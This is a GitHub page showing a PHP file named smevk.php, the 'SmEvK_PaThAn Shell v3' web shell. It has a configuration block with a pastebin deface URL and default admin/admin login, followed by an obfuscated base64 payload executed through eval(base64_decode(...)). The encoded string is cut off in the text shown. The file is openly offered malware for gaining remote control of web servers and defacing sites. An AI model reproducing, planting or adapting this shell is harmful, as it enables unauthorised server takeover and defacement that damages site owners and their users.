 TheBinitGhimire Create smevk.php
1 contributor
26 lines (23 sloc) 97.4 KB
1 <?php
2 /*
3
4 SmEvK_PaThAn Shell v3 Coded by Kashif Khan .
5 https://www.facebook.com/smevkpathan
6 smevkpathan@gmail.com
7 Edit Shell according to your choice.
8 Domain read bypass.
9 Enjoy!
10
11 */
12 //Make your setting here.
13 $deface_url = 'http://pastebin.com/raw.php?i=FHfxsFGT';  //deface url here(pastebin).
14 $UserName = "admin"; //Your UserName here.
15 $auth_pass = "admin"; //Your Password.
16 //Change Shell Theme here//
17 $color = "#8B008B"; //Fonts color modify here.
18 $Theme = '#8B008B'; //Change border-color accoriding to your choice.
19 $TabsColor = '#0E5061'; //Change tabs color here.
20 #-------------------------------------------------------------------------------
21
22 ?>
23 <?php
24 $smevk = "PD9waHAKCiRkZWZhdWx0X2FjdGlvbiA9ICdGaWxlc01hbic7CkBkZWZpbmUoJ1NFTEZfUEFUSCcsIF9fRklMRV9fKTsKaWYoIH
25 eval("?>".(base64_decode($smevk)));
26 ?>